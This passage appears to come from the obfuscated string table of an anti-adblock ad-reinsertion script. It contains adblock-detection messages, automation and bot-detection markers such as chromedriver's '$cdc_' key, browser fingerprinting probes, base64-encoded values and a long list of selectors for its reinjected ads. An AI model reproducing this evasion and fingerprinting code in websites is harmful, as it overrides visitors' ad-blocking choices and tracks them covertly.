s\x20expected','khz','as-click-message-handler-added','auto|wrap|nowrap','prebid_requested_time','<complex-selector>#','generate','display','andbeyond.media','hadronid.net','No\x20element\x20indexed\x20by\x20','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ima://','<relative-real-selector>#','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','www.google.com','[discretionary-ligatures|no-discretionary-ligatures]','content-box|padding-box|border-box|fill-box|stroke-box|view-box','as_modal_loaded','isBrave','generated','dvb','memory','Unexpected\x20syntax\x20\x27','Object','_map','HTMLMediaElement','_serializeMappings','<length-percentage>|<flex>|min-content|max-content|auto','male|female|neutral','removeEventListener','Document_getElementsByClassName','[object\x20Date]','Notification','fill','normal|light|dark|<palette-identifier>','parentNode','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','is_blocking_ads','<length>|auto','destroySlots','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','scaleX(\x20[<number>|<percentage>]\x20)','parseFloat','appconsent.io','aditude.io','debug','none|<filter-function-list>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','www.whatcar.com','data-','target=\x22_top\x22','idSubstring','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','df-srv.de','option\x20priority\x20is\x20invalid','e|pi|infinity|-infinity|NaN','fraudSensorParams','rule','skip-node','iframe\x20load\x20timeout-fetch\x20error:\x20','[<box>|border|padding|content]#','distinctiveProps','fo2nsdf','allow-scripts','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','generatedLine','AS-ENCODED-VAL','<!DOCTYPE\x20html>','limit_memory_filter','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','as_window_id','cdn.adapex.io','inventories','abgroup','ads-refinery89.adhese.com','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','toLowerCase','intervalId','signalStatus','webkitMediaStream','\x20\x20\x20','/main.html','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<family-name>','Document_URL','pathname','toStringTag','cdn.nidan.d2c.ne.jp','some','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<length-percentage>|closest-side|farthest-side','RegExp','padding-right','rtt','Parentheses','SyntaxReferenceError','Class\x20extends\x20value\x20','pluginsArray','http:','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','BotdError','gpt-minutemedia','none|chained','json','rcap','closest-side|closest-corner|farthest-side|farthest-corner|sides','AdShield\x20API\x20cmd.push\x20result','hashchange','s0.2mdn.net','as_logs','pubmatic.com','socdm.com','yahoo-mail-v1','line','performance','none|auto|<percentage>','geb','gpt-adshield','querySelector','idRegex','none|left|right|both|inline-start|inline-end','read','<number>|<percentage>','SupportsDeclaration','adkernel.com','supplierId','skip','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','$cdc_asdjflasutopfhvcZLmcfl_','/getconfig/sodar','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','StyleSheet','input','a-mx.com','navigator.plugins\x20is\x20undefined','proper.io',';\x20Priority=High','fminer','anonymous','publisherId','reason','auto|start|end|left|right|center|justify','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','findDeclarationValueFragments','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','trident','dXl5aw==','<number>|<angle>','r\x20script\x20executed\x20more\x20than\x20once','programme.tv','insertAdjacentElement','symbol','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','window.process\x20is','Unsupported\x20version:\x20','iu_parts','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','rotateZ(\x20[<angle>|<zero>]\x20)','wrong\x20googletag.pubads()','WebGLRenderingContext\x20is\x20null','window.parent._df.t',']-token','/widgets.html','wrong\x20contentWindow','even','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','none|auto|[<string>\x20<string>]+','nextSibling','clientWidth','<declaration-value>?','ndtvprofit.com','getFirstListNode','function\x20','__fpjs_d_m','normal|sub|super','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','__isProxy','url(','label','XMLHttpRequest_status','/pagead/gen_204?','auto|avoid|avoid-page|avoid-column|avoid-region','<type-selector>|<subclass-selector>','vmax','https://consent.cesoirtv.com','MatchGraph','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','adnxs-simple.com','https://consent.up.welt.de','optidigital.com','Expect\x20an\x20apostrophe','Event','isPropagationStoppedImmediate','tokenBefore','options','thenStack','webkitTemporaryStorage','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','__fxdriver_unwrapped','First-party\x20image\x20load\x20success','iframe\x20negotiate\x20msg:\x20','includeHosts','term','channel','<\x27right\x27>','auto|<length>','window.parent.parent.apstag.runtime.callCqWrapper','__gpp','cooktoria.com','$cdc_asdjflasutopfhvcZLmcf','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','https://static.criteo.net/js/ld/publishertag.prebid.js','<html><head><script\x20src=\x22','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','opacity','adshield','applyRatio','_version','visible','HTMLIFrameElement_srcdoc','left','SyntaxError','https://ad.yieldlab.net/yp','jsHeapSizeLimit','HTMLStyleElement','scroll|fixed|local','auto|text|none|contain|all','normal|italic|oblique\x20<angle>{0,2}','display\x20none\x20excluding\x20pro','not-','action','__as_new_xhr_data','false','test/view/passed','getProperty','<length-percentage>','padStart','getAdserverTargeting','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<display-outside>?&&[flow|flow-root]?&&list-item','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','cmVzZXJ2ZWQyT3V0cHV0','<complex-selector-list>','img_','clip-path','data','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','/\x5cr\x5cn/g','gpt-','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','creativeId','cefsharp','visible|auto|hidden','[object\x20Reflect]','childNodes','otSDKStub','IFrame','integrity','option\x20encode\x20is\x20invalid','none|[<shape-box>||<basic-shape>]|<image>','prod','inventory_id','marker-end','none|<transform-list>','aniview.com','ads_','/prebid.js','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|none|enabled|disabled','disallowEmpty','getAttributeNames','<\x27inset-block-end\x27>','onmessage','Date.now\x20is\x20not\x20a\x20number','<\x27padding-left\x27>','bqstreamer.com','windowSize','external','en-us','ladsp.com','startLine','prebid','content-security-policy','isAdBlockerDetected','infinityfree.com','rawMessage','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','adroll.com','stndz-','MediaSettingsRange','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','toSetString','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','adsbygoogle','getDomId','path','<relative-real-selector-list>','doubleverify.com','html','podname.com','gpt-highfivve','getLocation','HTMLIFrameElement_contentDocument','isNaN','findAllFragments','prebidAdRendered','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\